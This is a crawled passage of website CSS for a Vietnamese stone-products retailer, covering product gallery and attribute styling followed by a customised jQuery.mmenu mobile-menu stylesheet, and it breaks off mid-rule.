	background-image:url(../images/np_pro.png);
	z-index:999
}
.btn-slide-pro-prev
{
	background-position:-28px 0;
	right:0;
}
.btn-slide-pro-next
{
	background-position:0 0;
	left:0;
}
.gallery-thumbs
{
	margin-top:0px !important;
	}
    .gallery-thumbs .swiper-slide {
      height: 100%;
      opacity: 0.7;
    }
    .gallery-thumbs .swiper-slide-thumb-active {
      opacity: 1;
    }
	.gallery-thumbs img
	{
		display:block;
	}
.gallery-top
{
}
.gallery-top img
{
	display:block;
	margin:auto;
	max-width:100%;
	
}
.gallery-thumbs
{
	margin-top:10px;
	padding-bottom:2px;
}
.gallery-thumbs img
{
	display:block;
	width:100%;
}
.btn-slide-small
{
	position:absolute;
	width:100%;
	height:22px;
	background-color:rgb(0,0,0,0.4);
	z-index:999;
	color:#fff;
	line-height:22px;
	text-align:center;
}
.btn-slide-up
{
	top:0;
}
.btn-slide-down
{
	bottom:0;
}
.hd-attrs
{
	background-color:#d7d7d7;
	padding:10px;
	font-weight:800;
	text-transform:uppercase;
	color:#414042;
}
.attrs
{
	margin-bottom:20px;
	margin-top:10px;
}
.attr-item
{
	overflow:hidden;
	margin-bottom:0px;
	padding-top:5px;
	padding-bottom:5px;
	
}
.attr-name
{
	font-weight:normal;
	background-color:#fff;
	font-weight:700;
}
.attr-value
{
	background-color:#fff;
	
}
.attr-value strong
{
	color:#F00;
}
.attr-item span
{
	
}
.box-splienquan
{
	margin-bottom:20px;
}
.hd-box-splienquan
{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	margin-bottom:10px;
}
#slsplienquan
{
	margin-left:40px;
	margin-right:40px;
}
.btn-slide-box-splienquan
{
	display:block;
	position:absolute;
	width:34px;
	height:34px;
	background-image:url(../images/np_splienquan.png);
	top:50%;
	margin-top:-17px;
	z-index:999;
	
}
.btn-next-slide-box-splienquan
{
	left:0px;
	background-position:0 0;
}
.btn-prev-slide-box-splienquan
{
	right:0px;
	background-position:-34px 0;
}
.trust-pro
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#ebebeb;
}
.trust-pro .item-trust-pro
{
	text-align:center;
}
.trust-pro .item-trust-pro img
{
	-webkit-filter: grayscale(1);
    filter: grayscale(1);
}
.trust-pro .item-trust-pro:hover img
{
	-webkit-filter: grayscale(0);
    filter: grayscale(0);
}
.trust-pro .title-item-trust-pro
{
	font-weight:700;
	text-transform:uppercase;
	margin-top:10px;
	margin-bottom:5px;
	
}
.trust-pro .title-item-trust-pro a
{
	color:#414042;
}
.trust-pro .title-item-trust-pro a:hover
{
	color:#377dbb;
}
.title-page
{
	font-size:18px;
	font-weight:700;
	text-transform:uppercase;
}
.product-orther
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#f1f2f2;
}
.modal-header-page
{
	background-color:#1b75bc;
	font-weight:700;
	color:#fff;
	text-transform:uppercase;
	font-size:18px;
}
.fadein {
    opacity:0;
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
.img-search
{
	width:33%;
	float:left;
	margin-right:10px;
}
.col-pro
{
	height:100%;
}
.menufooter-1
{
	width:65%;
}
.menufooter-2
{
	width:35%;
}
@media (min-width: 768px) {
    .col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}




--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/client/menumobile/jquery.mmenu.all.css?t=1769741492
body_size: 38647
content:
/*

	jQuery.mmenu CSS

*/

/*

	jQuery.mmenu panels CSS

*/

.mm-menu.mm-horizontal > .mm-panel {

  -webkit-transition: -webkit-transform 0.4s ease;

  transition: transform 0.4s ease; }



.mm-menu .mm-hidden {

  display: none; }



.mm-wrapper {

  overflow-x: hidden;

  position: relative; }



.mm-menu,

.mm-menu > .mm-panel {

  width: 100%;

  height: 100%;

  position: absolute;

  left: 0;

  top: 0;

  z-index: 0; }



.mm-menu {

  background: inherit;

  display: block;

  overflow: hidden;

  padding: 0; }

  .mm-menu > .mm-panel {

    background: inherit;

    -webkit-overflow-scrolling: touch;

    overflow: scroll;

    overflow-x: hidden;

    overflow-y: auto;

    box-sizing: border-box;

    padding: 20px;

    -webkit-transform: translate(100%, 0);

    -moz-transform: translate(100%, 0);

    -ms-transform: translate(100%, 0);

    -o-transform: translate(100%, 0);

    transform: translate(100%, 0); }

    .mm-menu > .mm-panel.mm-opened {

      -webkit-transform: translate(0%, 0);

      -moz-transform: translate(0%, 0);

      -ms-transform: translate(0%, 0);

      -o-transform: translate(0%, 0);

      transform: translate(0%, 0); }

    .mm-menu > .mm-panel.mm-subopened {

      -webkit-transform: translate(-30%, 0);

      -moz-transform: translate(-30%, 0);

      -ms-transform: translate(-30%, 0);

      -o-transform: translate(-30%, 0);

      transform: translate(-30%, 0); }

    .mm-menu > .mm-panel.mm-highest {

      z-index: 1; }

  .mm-menu .mm-list {

    padding: 0px 0; }

  .mm-menu > .mm-list {

    padding-bottom: 0; }

    .mm-menu > .mm-list:after {

      content: '';

      display: block;

      height: 40px; }



.mm-panel > .mm-list {

  margin-left: -20px;

  margin-right: -20px; }

  .mm-panel > .mm-list:first-child {

    padding-top: 0; }



.mm-list,

.mm-list > li {

  list-style: none;
  display: block;
  padding: 0;
  margin: 0;
  text-transform:uppercase;
  font-size:16px;
 }

.mm-list > li > a{
	color:#1b75bb
}

.li-sub-m-lv2
{
	text-transform:none !important;
	font-size:14px !important;
}
.li-sub-m-lv2 a
{
	color:#000;
}

.mm-list {

  font: inherit;

  font-size: 14px; }

  .mm-list a,

  .mm-list a:hover {

    text-decoration: none; }

  .mm-list > li {

    position: relative; }

    .mm-list > li > a,

    .mm-list > li > span {

      text-overflow: ellipsis;

      white-space: nowrap;

      overflow: hidden;

      color: inherit;

      line-height: 20px;

      display: block;

      padding: 10px 10px 10px 20px;

      margin: 0; }

  .mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {

    content: '';

    border-bottom-width: 1px;

    border-bottom-style: solid;

    display: block;

    width: 100%;

    position: absolute;

    bottom: 0;

    left: 0; }

  .mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {

    width: auto;

    margin-left:0px;

    position: relative;

    left: auto; }

  .mm-list a.mm-subopen {

    background: rgba(3, 2, 1, 0);

    width: 40px;

    height: 100%;

    padding: 0;

    position: absolute;

    right: 0;

    top: 0;

    z-index: 2; }

    .mm-list a.mm-subopen:before {

      content: '';

      border-left-width: 1px;

      border-left-style: solid;

      display: block;

      height: 100%;

      position: absolute;

      left: 0;

      top: 0; }

    .mm-list a.mm-subopen.mm-fullsubopen {

      width: 100%; }

      .mm-list a.mm-subopen.mm-fullsubopen:before {

        border-left: none; }

    .mm-list a.mm-subopen + a,

    .mm-list a.mm-subopen + span {

      padding-right: 5px;

      margin-right: 40px; }

  .mm-list > li.mm-selected > a.mm-subopen {

    background: transparent; }

  .mm-list > li.mm-selected > a.mm-fullsubopen + a,

  .mm-list > li.mm-selected > a.mm-fullsubopen + span {

    padding-right: 45px;

    margin-right: 0; }

  .mm-list a.mm-subclose {

    text-indent: 20px;

    padding-top: 30px;

    margin-top: -20px; }

  .mm-list > li.mm-label {

    text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden;

    font-size: 10px;

    text-transform: uppercase;

    text-indent: 20px;

    line-height: 25px;

    padding-right: 5px; }

  .mm-list > li.mm-spacer {

    padding-top: 40px; }

    .mm-list > li.mm-spacer.mm-label {

      padding-top: 25px; }

  .mm-list a.mm-subopen:after,

  .mm-list a.mm-subclose:before {

    content: '';

    border: 2px solid transparent;

    display: inline-block;

    width: 7px;

    height: 7px;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

    margin-bottom: -5px;

    position: absolute;

    bottom: 50%; }

  .mm-list a.mm-subopen:after {

    border-top: none;

    border-left: none;

    right: 18px; }

  .mm-list a.mm-subclose:before {

    border-right: none;

    border-bottom: none;

    margin-bottom: -15px;

    left: 22px; }



.mm-menu.mm-vertical .mm-list .mm-panel {

  display: none;

  padding: 10px 0 10px 10px; }

  .mm-menu.mm-vertical .mm-list .mm-panel li:last-child:after {

    border-color: transparent; }

.mm-menu.mm-vertical .mm-list li.mm-opened > .mm-panel {

  display: block; }

.mm-menu.mm-vertical .mm-list > li > a.mm-subopen {

  height: 40px; }

  .mm-menu.mm-vertical .mm-list > li > a.mm-subopen:after {

    top: 16px;

    bottom: auto; }

.mm-menu.mm-vertical .mm-list > li.mm-opened > a.mm-subopen:after {

  -webkit-transform: rotate(45deg);

  -moz-transform: rotate(45deg);

  -ms-transform: rotate(45deg);

  -o-transform: rotate(45deg);

  transform: rotate(45deg); }

.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen {

  height: 25px; }



html.mm-opened .mm-page {

  box-shadow: 0 0 20px rgba(0, 0, 0, 0.5); }



.a-lv1

{

	font-weight:700;

}

.a-lv1 i.fa

{

	color:#0066b2;

}

.li-logo

{

	border-bottom:solid 2px #ffb552;

	padding-top:5px;

	padding-bottom:5px;

}

.li-logo img

{

	height:35px;

	

}

.mm-list > li.li-logo > a

{

	padding-top:5px;

	padding-bottom:5px;

}

.mm-menu {

  background: #fff;

  }

  .mm-menu .mm-list > li:after {

    border-color: rgba(0, 0, 0, 0.15); }

  .mm-menu .mm-list > li > a.mm-subclose {

    background:#2b368d;

    color:#fff;

	font-weight:700;

	}

  .mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before {

    border-color:#d7d7d7; }

  .mm-menu .mm-list > li > a.mm-subopen:before {

    border-color: rgba(0, 0, 0, 0.15); }

  .mm-menu .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu .mm-list > li.mm-selected > span {

    background: rgba(0, 0, 0, 0.1); }

  .mm-menu .mm-list > li.mm-label {

    background: rgba(255, 255, 255, 0.05); }

  .mm-menu.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(255, 255, 255, 0.05); }



/*

	jQuery.mmenu offcanvas addon CSS

*/

.mm-page {

  box-sizing: border-box;

  position: relative; }



.mm-slideout {

  -webkit-transition: -webkit-transform 0.4s ease;

  -ms-transition: -ms-transform 0.4s ease;

  transition: transform 0.4s ease; }



html.mm-opened {

  overflow: hidden;

  position: relative; }

  html.mm-opened body {

    overflow: hidden; }



html.mm-background .mm-page {

  background: inherit; }



#mm-blocker {

  background: rgba(3, 2, 1, 0);

  display: none;

  width: 100%;

  height: 100%;

  position: fixed;

  top: 0;

  left: 0;

  z-index: 999999; }



html.mm-opened #mm-blocker,

html.mm-blocking #mm-blocker {

  display: block; }



.mm-menu.mm-offcanvas {

  display: none;

  position: fixed; }

.mm-menu.mm-current {

  display: block; }



.mm-menu {

  width: 80%;

  min-width: 140px;

  max-width: 440px; }



html.mm-opening .mm-slideout {

  -webkit-transform: translate(80%, 0);

  -moz-transform: translate(80%, 0);

  -ms-transform: translate(80%, 0);

  -o-transform: translate(80%, 0);

  transform: translate(80%, 0); }



@media all and (max-width: 175px) {

  html.mm-opening .mm-slideout {

    -webkit-transform: translate(140px, 0);

    -moz-transform: translate(140px, 0);

    -ms-transform: translate(140px, 0);

    -o-transform: translate(140px, 0);

    transform: translate(140px, 0); } }

@media all and (min-width: 550px) {

  html.mm-opening .mm-slideout {

    -webkit-transform: translate(440px, 0);

    -moz-transform: translate(440px, 0);

    -ms-transform: translate(440px, 0);

    -o-transform: translate(440px, 0);

    transform: translate(440px, 0); } }

/*

	jQuery.mmenu buttonbars addon CSS

*/

.mm-buttonbar {

  border: 1px solid transparent;

  border-radius: 5px;

  text-align: center;

  line-height: 20px;

  overflow: hidden;

  display: block;

  padding: 0;

  margin: 0;

  position: relative; }

  .mm-buttonbar:after {

    content: '';

    display: block;

    clear: both; }

  .mm-buttonbar > * {

    border-left: 1px solid transparent;

    box-sizing: border-box;

    display: block;

    width: 100%;

    height: 100%;

    float: left;

    text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden; }

  .mm-buttonbar > a {

    text-decoration: none; }

  .mm-buttonbar > input {

    position: absolute;

    left: -1000px;

    top: -1000px; }

  .mm-buttonbar > input:checked + label {

    border-color: transparent  !important; }

  .mm-buttonbar > *:first-child,

  .mm-buttonbar > input:first-child + * {

    border-left: none; }

  .mm-buttonbar.mm-buttonbar-2 > * {

    width: 50%; }

  .mm-buttonbar.mm-buttonbar-3 > * {

    width: 33.33%; }

  .mm-buttonbar.mm-buttonbar-4 > * {

    width: 25%; }

  .mm-buttonbar.mm-buttonbar-5 > * {

    width: 20%; }



.mm-header .mm-buttonbar {

  margin-top: 20px;

  margin-left: -30px;

  margin-right: -30px; }



.mm-footer .mm-buttonbar {

  border: none;

  border-radius: none;

  line-height: 40px;

  margin: -10px -10px 0 -20px; }

  .mm-footer .mm-buttonbar > * {

    border-left: none; }



.mm-list > li > .mm-buttonbar {

  margin: 10px 20px; }



.mm-menu .mm-buttonbar {

  border-color: rgba(255, 255, 255, 0.6);

  background: #333333; }

  .mm-menu .mm-buttonbar > * {

    border-color: rgba(255, 255, 255, 0.6); }

  .mm-menu .mm-buttonbar > input:checked + label {

    background: rgba(255, 255, 255, 0.6);

    color: #333333; }



/*

	jQuery.mmenu counters addon CSS

*/

em.mm-counter {

  font: inherit;

  font-size: 14px;

  font-style: normal;

  text-indent: 0;

  line-height: 20px;

  display: block;

  margin-top: -10px;

  position: absolute;

  right: 40px;

  top: 50%; }

  em.mm-counter + a.mm-subopen {

    padding-left: 40px; }

    em.mm-counter + a.mm-subopen + a,

    em.mm-counter + a.mm-subopen + span {

      margin-right: 80px; }

  em.mm-counter + a.mm-fullsubopen {

    padding-left: 0; }



.mm-vertical em.mm-counter {

  top: 12px;

  margin-top: 0; }



.mm-nosubresults > em.mm-counter {

  display: none; }



.mm-menu em.mm-counter {

  color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu dragOpen addon CSS

*/

html.mm-opened.mm-dragging .mm-menu,

html.mm-opened.mm-dragging .mm-page,

html.mm-opened.mm-dragging .mm-fixed-top,

html.mm-opened.mm-dragging .mm-fixed-bottom,

html.mm-opened.mm-dragging #mm-blocker {

  -webkit-transition-duration: 0s;

  -moz-transition-duration: 0s;

  -ms-transition-duration: 0s;

  -o-transition-duration: 0s;

  transition-duration: 0s; }



/*

	jQuery.mmenu footer addon CSS

*/

.mm-footer {

  background: inherit;

  border-top: 1px solid transparent;

  text-align: center;

  line-height: 20px;

  box-sizing: border-box;

  width: 100%;

  height: 40px;

  padding: 10px 10px 0 20px;

  position: absolute;

  z-index: 2;

  bottom: 0;

  left: 0; }



.mm-menu.mm-hasfooter > .mm-panel:after {

  height: 80px; }



.mm-menu .mm-footer {

  border-color: rgba(0, 0, 0, 0.15);

  color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu header addon CSS

*/

.mm-header {

  background: inherit;

  border-bottom: 1px solid transparent;

  text-align: center;

  line-height: 20px;

  box-sizing: border-box;

  width: 100%;

  height: 60px;

  padding: 0 50px;

  position: absolute;

  z-index: 2;

  top: 0;

  left: 0; }

  .mm-header .mm-title,

  .mm-header .mm-prev,

  .mm-header .mm-next,

  .mm-header .mm-close {

    padding-top: 30px; }

  .mm-header .mm-title {

    text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden;

    display: inline-block;

    width: 100%;

    position: relative; }

  .mm-header .mm-prev,

  .mm-header .mm-next,

  .mm-header .mm-close {

    text-decoration: none;

    display: block;

    box-sizing: border-box;

    min-width: 10px;

    height: 100%;

    position: absolute;

    top: 0;

    z-index: 1; }

  .mm-header .mm-prev {

    padding-left: 20px;

    padding-right: 10px;

    left: 0; }

  .mm-header .mm-next,

  .mm-header .mm-close {

    padding-left: 10px;

    padding-right: 20px;

    right: 0; }

  .mm-header [href].mm-prev:before, .mm-header [href].mm-next:after {

    content: '';

    border: 2px solid transparent;

    display: inline-block;

    width: 7px;

    height: 7px;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg); }

  .mm-header [href].mm-prev:before {

    border-right: none;

    border-bottom: none;

    margin-left: 2px;

    margin-right: 5px; }

  .mm-header [href].mm-next:after, .mm-header [href].mm-close:after {

    margin-left: 5px;

    margin-right: -2px; }

  .mm-header [href].mm-next:after {

    border-top: none;

    border-left: none; }

  .mm-header [href].mm-close:after {

    content: 'x'; }



.mm-menu.mm-hassearch .mm-header {

  height: 50px;

  top: 50px; }

  .mm-menu.mm-hassearch .mm-header .mm-title,

  .mm-menu.mm-hassearch .mm-header .mm-prev,

  .mm-menu.mm-hassearch .mm-header .mm-next,

  .mm-menu.mm-hassearch .mm-header .mm-close {

    padding-top: 20px; }



.mm-menu.mm-hasheader li.mm-subtitle {

  display: none; }

.mm-menu.mm-hasheader > .mm-panel {

  padding-top: 80px; }

  .mm-menu.mm-hasheader > .mm-panel.mm-list {

    padding-top: 60px; }

  .mm-menu.mm-hasheader > .mm-panel > .mm-list:first-child {

    margin-top: -20px; }

.mm-menu.mm-hasheader.mm-hassearch > .mm-panel {

  padding-top: 120px; }

  .mm-menu.mm-hasheader.mm-hassearch > .mm-panel.mm-list {

    padding-top: 100px; }



.mm-menu .mm-header {

  border-color: rgba(0, 0, 0, 0.15);

  color: rgba(255, 255, 255, 0.3); }

  .mm-menu .mm-header .mm-prev:before,

  .mm-menu .mm-header .mm-next:after,

  .mm-menu .mm-header .mm-close:after {

    border-color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu labels addon CSS

*/

.mm-list li.mm-label > span {

  text-overflow: ellipsis;

  white-space: nowrap;

  overflow: hidden;

  padding: 0;

  line-height: 25px; }

.mm-list li.mm-label.mm-opened a.mm-subopen:after {

  -webkit-transform: rotate(45deg);

  -moz-transform: rotate(45deg);

  -ms-transform: rotate(45deg);

  -o-transform: rotate(45deg);

  transform: rotate(45deg); }

.mm-list li.mm-collapsed:not(.mm-uncollapsed) {

  display: none; }



.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen:after {

  top: 8.5px; }



.mm-menu .mm-list li.mm-label > div > div {

  background: rgba(255, 255, 255, 0.05); }



/*

	jQuery.mmenu searchfield addon CSS

*/

.mm-search,

.mm-search input {

  box-sizing: border-box; }



.mm-list > li.mm-search {

  padding: 10px;

  margin-top: -20px; }

.mm-list > li.mm-subtitle + li.mm-search {

  margin-top: 0; }



div.mm-panel > div.mm-search {

  padding: 0 0 10px 0; }



.mm-menu.mm-hasheader .mm-list > li.mm-search {

  margin-top: 0; }



.mm-menu > .mm-search {

  background: inherit;

  width: 100%;

  position: absolute;

  top: 0;

  left: 0;

  z-index: 2; }



.mm-search {

  padding: 10px; }

  .mm-search input {

    border: none;

    border-radius: 30px;

    font: inherit;

    font-size: 14px;

    line-height: 30px;

    outline: none;

    display: block;

    width: 100%;

    height: 30px;

    margin: 0;

    padding: 0 10px; }

  .mm-search input::-ms-clear {

    display: none; }



.mm-menu .mm-noresultsmsg {

  text-align: center;

  font-size: 21px;

  display: none;

  padding: 60px 0; }

  .mm-menu .mm-noresultsmsg:after {

    border: none !important; }



.mm-noresults .mm-noresultsmsg {

  display: block; }



.mm-menu li.mm-nosubresults > a.mm-subopen {

  display: none; }

  .mm-menu li.mm-nosubresults > a.mm-subopen + a,

  .mm-menu li.mm-nosubresults > a.mm-subopen + span {

    padding-right: 10px; }

.mm-menu.mm-hassearch > .mm-panel {

  padding-top: 70px; }

  .mm-menu.mm-hassearch > .mm-panel > .mm-list:first-child {

    margin-top: -20px; }

.mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child {

  margin-top: -10px; }

  .mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child + .mm-list {

    padding-top: 0; }



.mm-menu .mm-search input {

  background: rgba(255, 255, 255, 0.3);

  color: rgba(255, 255, 255, 0.6); }

.mm-menu .mm-noresultsmsg {

  color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu toggles addon CSS

*/

input.mm-toggle,

input.mm-check {

  position: absolute;

  left: -10000px; }



label.mm-toggle,

label.mm-check {

  margin: 0;

  position: absolute;

  bottom: 50%;

  z-index: 2; }

  label.mm-toggle:before,

  label.mm-check:before {

    content: '';

    display: block; }



label.mm-toggle {

  border-radius: 30px;

  width: 50px;

  height: 30px;

  margin-bottom: -15px; }

  label.mm-toggle:before {

    border-radius: 30px;

    width: 28px;

    height: 28px;

    margin: 1px; }



input.mm-toggle:checked ~ label.mm-toggle:before {

  float: right; }



label.mm-check {

  width: 30px;

  height: 30px;

  margin-bottom: -15px; }

  label.mm-check:before {

    border-left: 3px solid;

    border-bottom: 3px solid;

    width: 40%;

    height: 20%;

    margin: 25% 0 0 20%;

    opacity: 0.1;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg); }



input.mm-check:checked ~ label.mm-check:before {

  opacity: 1; }



.mm-menu.mm-vertical .mm-list > li label.mm-toggle, .mm-menu.mm-vertical .mm-list > li label.mm-check {

  bottom: auto;

  margin-bottom: 0; }

.mm-menu.mm-vertical .mm-list > li label.mm-toggle {

  top: 5px; }

.mm-menu.mm-vertical .mm-list > li label.mm-check {

  top: 5px; }



label.mm-toggle, label.mm-check {

  right: 20px; }



label.mm-toggle + a,

label.mm-toggle + span {

  margin-right: 70px; }



label.mm-check + a,

label.mm-check + span {

  margin-right: 50px; }



a.mm-subopen + label.mm-toggle, a.mm-subopen + label.mm-check {

  right: 50px; }



a.mm-subopen + label.mm-toggle + a,

a.mm-subopen + label.mm-toggle + span {

  margin-right: 100px; }



a.mm-subopen + label.mm-check + a,

a.mm-subopen + label.mm-check + span {

  margin-right: 80px; }



em.mm-counter + a.mm-subopen + label.mm-toggle, em.mm-counter + a.mm-subopen + label.mm-check {

  right: 90px; }



em.mm-counter + a.mm-subopen + label.mm-toggle + a,

em.mm-counter + a.mm-subopen + label.mm-toggle + span {

  margin-right: 140px; }



em.mm-counter + a.mm-subopen + label.mm-check + a,

em.mm-counter + a.mm-subopen + label.mm-check + span {

  margin-right: 120px; }



.mm-menu label.mm-toggle {

  background: rgba(0, 0, 0, 0.15); }

  .mm-menu label.mm-toggle:before {

    background: #333333; }

.mm-menu input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



.mm-menu label.mm-check:before {

  border-color: rgba(255, 255, 255, 0.6); }



/*

	jQuery.mmenu effects extension CSS

*/

html.mm-slide .mm-menu {

  -webkit-transition: -webkit-transform 0.4s ease;

  transition: transform 0.4s ease; }

html.mm-slide.mm-opened .mm-menu {

  -webkit-transform: translateX(-30%);

  -moz-transform: translateX(-30%);

  -ms-transform: translateX(-30%);

  -o-transform: translateX(-30%);

  transform: translateX(-30%); }

html.mm-slide.mm-opening .mm-menu {

  -webkit-transform: translateX(0%);

  -moz-transform: translateX(0%);

  -ms-transform: translateX(0%);

  -o-transform: translateX(0%);

  transform: translateX(0%); }

html.mm-slide.mm-right.mm-opened .mm-menu {

  -webkit-transform: translateX(30%);

  -moz-transform: translateX(30%);

  -ms-transform: translateX(30%);

  -o-transform: translateX(30%);

  transform: translateX(30%); }

html.mm-slide.mm-right.mm-opening .mm-menu {

  -webkit-transform: translateX(0%);

  -moz-transform: translateX(0%);

  -ms-transform: translateX(0%);

  -o-transform: translateX(0%);

  transform: translateX(0%); }

html.mm-slide.mm-top.mm-opened .mm-menu {

  -webkit-transform: translateY(-30%);

  -moz-transform: translateY(-30%);

  -ms-transform: translateY(-30%);

  -o-transform: translateY(-30%);

  transform: translateY(-30%); }

html.mm-slide.mm-top.mm-opening .mm-menu {

  -webkit-transform: translateY(0%);

  -moz-transform: translateY(0%);

  -ms-transform: translateY(0%);

  -o-transform: translateY(0%);

  transform: translateY(0%); }

html.mm-slide.mm-bottom.mm-opened .mm-menu {

  -webkit-transform: translateY(30%);

  -moz-transform: translateY(30%);

  -ms-transform: translateY(30%);

  -o-transform: translateY(30%);

  transform: translateY(30%); }

html.mm-slide.mm-bottom.mm-opening .mm-menu {

  -webkit-transform: translateY(0%);

  -moz-transform: translateY(0%);

  -ms-transform: translateY(0%);

  -o-transform: translateY(0%);

  transform: translateY(0%); }



html.mm-zoom-menu .mm-menu {

  -webkit-transition: -webkit-transform 0.4s ease;

  transition: transform 0.4s ease; }

html.mm-zoom-menu.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateX(-30%);

  -moz-transform: scale(0.7, 0.7) translateX(-30%);

  -ms-transform: scale(0.7, 0.7) translateX(-30%);

  -o-transform: scale(0.7, 0.7) translateX(-30%);

  transform: scale(0.7, 0.7) translateX(-30%);

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center; }

html.mm-zoom-menu.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateX(0%);

  -moz-transform: scale(1, 1) translateX(0%);

  -ms-transform: scale(1, 1) translateX(0%);

  -o-transform: scale(1, 1) translateX(0%);

  transform: scale(1, 1) translateX(0%); }

html.mm-zoom-menu.mm-right.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateX(30%);

  -moz-transform: scale(0.7, 0.7) translateX(30%);

  -ms-transform: scale(0.7, 0.7) translateX(30%);

  -o-transform: scale(0.7, 0.7) translateX(30%);

  transform: scale(0.7, 0.7) translateX(30%);

  -webkit-transform-origin: right center;

  -moz-transform-origin: right center;

  -ms-transform-origin: right center;

  -o-transform-origin: right center;

  transform-origin: right center; }

html.mm-zoom-menu.mm-right.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateX(0%);

  -moz-transform: scale(1, 1) translateX(0%);

  -ms-transform: scale(1, 1) translateX(0%);

  -o-transform: scale(1, 1) translateX(0%);

  transform: scale(1, 1) translateX(0%); }

html.mm-zoom-menu.mm-top.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateY(-30%);

  -moz-transform: scale(0.7, 0.7) translateY(-30%);

  -ms-transform: scale(0.7, 0.7) translateY(-30%);

  -o-transform: scale(0.7, 0.7) translateY(-30%);

  transform: scale(0.7, 0.7) translateY(-30%);

  -webkit-transform-origin: center top;

  -moz-transform-origin: center top;

  -ms-transform-origin: center top;

  -o-transform-origin: center top;

  transform-origin: center top; }

html.mm-zoom-menu.mm-top.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateY(0%);

  -moz-transform: scale(1, 1) translateY(0%);

  -ms-transform: scale(1, 1) translateY(0%);

  -o-transform: scale(1, 1) translateY(0%);

  transform: scale(1, 1) translateY(0%); }

html.mm-zoom-menu.mm-bottom.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateY(30%);

  -moz-transform: scale(0.7, 0.7) translateY(30%);

  -ms-transform: scale(0.7, 0.7) translateY(30%);

  -o-transform: scale(0.7, 0.7) translateY(30%);

  transform: scale(0.7, 0.7) translateY(30%);

  -webkit-transform-origin: center bottom;

  -moz-transform-origin: center bottom;

  -ms-transform-origin: center bottom;

  -o-transform-origin: center bottom;

  transform-origin: center bottom; }

html.mm-zoom-menu.mm-bottom.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateY(0%);

  -moz-transform: scale(1, 1) translateY(0%);

  -ms-transform: scale(1, 1) translateY(0%);

  -o-transform: scale(1, 1) translateY(0%);

  transform: scale(1, 1) translateY(0%); }



html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel {

  -webkit-transform: scale(1.5, 1.5) translateX(100%);

  -moz-transform: scale(1.5, 1.5) translateX(100%);

  -ms-transform: scale(1.5, 1.5) translateX(100%);

  -o-transform: scale(1.5, 1.5) translateX(100%);

  transform: scale(1.5, 1.5) translateX(100%);

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center;

  -webkit-transition-property: -webkit-transform, left;

  transition-property: transform, left; }

  html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened {

    -webkit-transform: scale(1, 1) translateX(0%);

    -moz-transform: scale(1, 1) translateX(0%);

    -ms-transform: scale(1, 1) translateX(0%);

    -o-transform: scale(1, 1) translateX(0%);

    transform: scale(1, 1) translateX(0%); }

    html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened.mm-subopened {

      -webkit-transform: scale(0.7, 0.7) translateX(-30%);

      -moz-transform: scale(0.7, 0.7) translateX(-30%);

      -ms-transform: scale(0.7, 0.7) translateX(-30%);

      -o-transform: scale(0.7, 0.7) translateX(-30%);

      transform: scale(0.7, 0.7) translateX(-30%); }



/*

	jQuery.mmenu fullscreen extension CSS

*/

.mm-menu.mm-fullscreen {

  width: 100%;

  min-width: 140px;

  max-width: 10000px; }



html.mm-opening.mm-fullscreen .mm-slideout {

  -webkit-transform: translate(100%, 0);

  -moz-transform: translate(100%, 0);

  -ms-transform: translate(100%, 0);

  -o-transform: translate(100%, 0);

  transform: translate(100%, 0); }



@media all and (max-width: 140px) {

  html.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(140px, 0);

    -moz-transform: translate(140px, 0);

    -ms-transform: translate(140px, 0);

    -o-transform: translate(140px, 0);

